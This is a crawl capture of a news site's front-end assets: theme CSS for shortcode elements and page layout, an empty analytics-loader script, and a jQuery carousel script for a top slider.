	padding: 8px 34px 8px 14px;
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15), 0px 2px 0px rgba(0,0,0,0.07);
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-weight: bold;
	position: relative;
}

.shortcode-content .alert-box i.fa {
	display: inline-block;
	padding-right: 10px;
	float: left;
}

.shortcode-content .alert-box .alert-text {
	display: block;
	overflow: hidden;
	margin-left: 20px;
}

.shortcode-content .alert-box .closebutton {
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
	width: 30px;
	background: url(../images/icon-close.png) no-repeat center;
	text-align: center;
	padding: 3px 0px 12px 0px;
	font-size: 0;
	color: transparent;
	opacity: 0.5;
	filter: alpha(opacity=50);
	text-shadow: none;
}

.shortcode-content .alert-box .closebutton:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}


/**/

.shortcode-content .toggle {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content .toggle > a {
	position: relative;
}

.shortcode-content .toggle > a:before {
	content: '+';
	display: block;
	color: #acacac;
	position: absolute;
	left: 12px;
	top: 6px;
	font-size: 21px;
	font-weight: bold;
	line-height: 100%;
}

.shortcode-content .toggle.active > a:before {
	content: '-';
}

.shortcode-content .toggle > a {
	display: block;
	background: #f2f2f2;
	padding: 9px 14px 9px 34px;
	color: #444444;
	text-shadow: 0px 1px 0px #fff;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	position: relative;
	border: 1px solid #e6e6e6;
}

.shortcode-content .toggle > a:hover {
	background: #f7f7f7;
}

.shortcode-content .toggle.active > a {
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

.shortcode-content .toggle > div {
	display: none;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-top: 0px;
	padding: 15px;
	padding-bottom: 0px;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
}

.shortcode-content .toggle.active > div {
	display: block;
}


/**/

.shortcode-content ul {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content ul li {
	display: inset;
	margin-bottom: 7px;
	padding-left: 5px;
	margin-left: 16px;
	list-style-type: square;
	position: relative;
}

.shortcode-content ul li.styled {
	list-style-type: none;
}

.shortcode-content ul li.styled i.fa {
	position: absolute;
	color: #232323;
	left: -17px;
	top: 0px;
	cursor: default;
	font-size: 11px;
}

.shortcode-content ol {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content ol li {
	display: inset;
	margin-bottom: 7px;
	padding-left: 5px;
	margin-left: 16px;
	list-style-type: decimal;
	position: relative;
}


/*  */

.shortcode-content a.button i.fa {
	padding-right: 10px;
}

.shortcode-content a.button {
	display: inline-block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 4px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
	margin-bottom: 15px;
	margin-right: 5px;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.shortcode-content a.button:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.shortcode-content a.button:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.shortcode-content a.button.color-custom {
	background: #458dde;
	color: #fff;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
	border: 0px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.2), inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 1px 0px 1px rgba(255,255,255,0.15);
}

.shortcode-content a.button.color-custom:hover {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 0px 20px rgba(0,0,0,0.05);
}

.shortcode-content a.button.color-custom:active {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 2px 5px rgba(0,0,0,0.14), inset 0px 0px 30px rgba(0,0,0,0.1);
}



.shortcode-content a.button-big i.fa {
	padding-right: 10px;
}

.shortcode-content a.button-big {
	display: inline-block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 10px 20px;
	font-size: 18px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
	margin-bottom: 15px;
	margin-right: 5px;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.shortcode-content a.button-big:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.shortcode-content a.button-big:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.shortcode-content a.button-big.color-custom {
	background: #458dde;
	color: #fff;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
	border: 0px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.2), inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 1px 0px 1px rgba(255,255,255,0.15);
}

.shortcode-content a.button-big.color-custom:hover {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 0px 20px rgba(0,0,0,0.05);
}

.shortcode-content a.button-big.color-custom:active {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 2px 5px rgba(0,0,0,0.15), inset 0px 0px 30px rgba(0,0,0,0.1);
}

.shortcode-content table {
	margin-bottom: 15px;
	width: 100%;
	box-shadow: 0px 2px 0px #f2f2f2;
}

.shortcode-content table thead {
	text-align: left;
	background: #264c84;
	color: #fff;
}

.shortcode-content table thead th {
	padding: 8px 10px;
	text-transform: uppercase;
	font-size: 12px;
}

.shortcode-content table tbody {
	border: 1px solid #d7d7d7;
	border-top: 0px;
}

.shortcode-content table tbody tr {
	border-bottom: 1px solid #d7d7d7;
}

.shortcode-content table tbody td {
	padding: 8px 10px;
	font-size: 12px;
}


/*  */

.image-caption {
	display: table;
	text-align: center;
	position: relative;
	margin: 0px auto 15px auto;
}

.image-caption .text-on-image {
	position: absolute;
	z-index: 10;
	background: rgba(0,0,0,0.85);
	color: #f0f0f0;
	padding: 10px 18px;
	font-size: 12px;
	font-weight: bold;
	bottom: 10px;
	right: 10px;
	margin-left: 10px;
}



.team-member {
	display: block;
	text-align: center;
	font-size: 0;
	margin-bottom: 15px;
}

.team-member .member {
	font-size: 12px;
	display: inline-block;
	width: 43%;
	margin: 0px 8px;
	background: #f6f6f6;
	padding: 15px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	text-align: left;
}

.team-member .member:hover {
	background: #f3f3f3;
}

.team-member.single .member {
	width: 60%;
}

.team-member .member .member-photo {
	float: left;
	width: 70px;
}

.team-member .member .member-info {
	display: block;
	margin-left: 75px;
}

.team-member .member .member-info > b {
	display: block;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 1px;
}

.team-member .member .member-info > span {
	display: block;
	padding-bottom: 4px;
	font-size: 11px;
	color: #989898;
}

.team-member .member .member-info > p {
	font-size: 11px;
	margin-bottom: 7px;
}

.team-member .member .member-info > a.link-icon i.fa {
	display: inline-block;
	padding-right: 6px;
}

.team-member .member .member-info > a.link-icon {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
}

.team-member .member .member-info > a.link-icon:hover {
	color: #232323;
	text-decoration: underline;
}





.wp-caption {
	border: 0px;
	padding: 0px;
	position: relative;
}

.wp-caption img {
	max-width: 100%;
}

.shortcode-content .gallery {
	margin-bottom: 15px!important;
}

.shortcode-content .gallery .gallery-item img {
	padding: 2px;
	border: 1px solid #cfcfcf!important;
}

.shortcode-content .gallery.gallery-columns-9 .gallery-icon img,
.shortcode-content .gallery.gallery-columns-7 .gallery-icon img {
	width: 90%;
}

.main-article-content .shortcode-content img {
	max-width: 100%;
	height: auto!important;
}




.paragraph-row {
	display: block;
	clear: both;
	position: relative;
	margin-bottom: 20px;
}

.paragraph-row:after {
	display: block;
	clear: both;
	content: '';
}

.paragraph-row .column12{width:100%;*width:99.94680851063829%;}
.paragraph-row .column11{width:91.48936170212765%;*width:91.43617021276594%;}
.paragraph-row .column10{width:82.97872340425532%;*width:82.92553191489361%;}
.paragraph-row .column9{width:74.46808510638297%;*width:74.41489361702126%;}
.paragraph-row .column8{width:65.95744680851064%;*width:65.90425531914893%;}
.paragraph-row .column7{width:57.44680851063829%;*width:57.39361702127659%;}
.paragraph-row .column6{width:48.93617021276595%;*width:48.88297872340425%;}
.paragraph-row .column5{width:40.42553191489362%;*width:40.37234042553192%;}
.paragraph-row .column4{width:31.914893617021278%;*width:31.861702127659576%;}
.paragraph-row .column3{width:23.404255319148934%;*width:23.351063829787233%;}
.paragraph-row .column2{width:14.893617021276595%;*width:14.840425531914894%;}
.paragraph-row .column1{width:6.382978723404255%;*width:6.329787234042553%;}

.paragraph-row > li,
.paragraph-row > div {
	float: left;
	margin-left: 2.127659574468085%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.paragraph-row > li:first-child,
.paragraph-row > div:first-child {
	margin-left: 0px;
	padding-left: 0px;
}


.wp-caption {
	border: 1px solid #eee;
	padding: 2%;
	padding-bottom: 0;
	max-width: 100%;
	margin-bottom: 15px!important;
	background: #fff;
	text-align: center;
	box-shadow: 0 2px 2px rgba(0,0,0,0.03);
	margin-top: 0px!important;
}

.wp-caption img {
	display: inline-block;
	margin-bottom: 10px;
	max-width: 100%;
	height: auto;
}

.wp-caption .wp-caption-text {
	font-size: 14px!important;
	margin-bottom: 15px!important;
	line-height: 130%!important;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css
body_size: -292
content:


.gallery .gallery-block .gallery-panel,
.gallery .gallery-block .content-panel,
.gallery .gallery-block .panel-content,
.gallery .gallery-block .article-big-block,
.gallery .gallery-block .article-photo {
	width: 320px;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=502&domain=myjscript.com
body_size: -72
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}

--- FILE ---
content_type: application/javascript
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js
body_size: 13
content:
			$('body').append('<div id="demotopslider" style="visibility:hidden;position:absolute;width:114px;text-align:left;padding:3px;font-size:14px;font-weight:bold"></div>')
                $( "#topslider .subitemtext a" ).each(function() {
                    $('#demotopslider').text($(this).text());
                    if ($('#demotopslider').height()>84){
                        while ($('#demotopslider').height()>= 84) {
                            var str=$('#demotopslider').text();
                            str = str.substring( 0, str.length - 1 );
                            $('#demotopslider').text(str);
                        }
                        $(this).text($('#demotopslider').text());
                    }
                });
                $('#demotopslider').remove();

                $("#topslider ul").carouFredSel({
                    circular: true,
                    infinite: false,
                    auto 	: true,
                    scroll : {
                        duration        : 1000,
                        pauseOnHover    : true
                    },
                    prev	: {
                        button	: "#topslider .leftbutton",
                        key		: "left"
                    },
                    next	: {
                        button	: "#topslider .rightbutton",
                        key		: "right"
                    }
                });

                $( "#topslider .subitem" ).each(function( index ) {
                    $(this).css("display","block");
                });
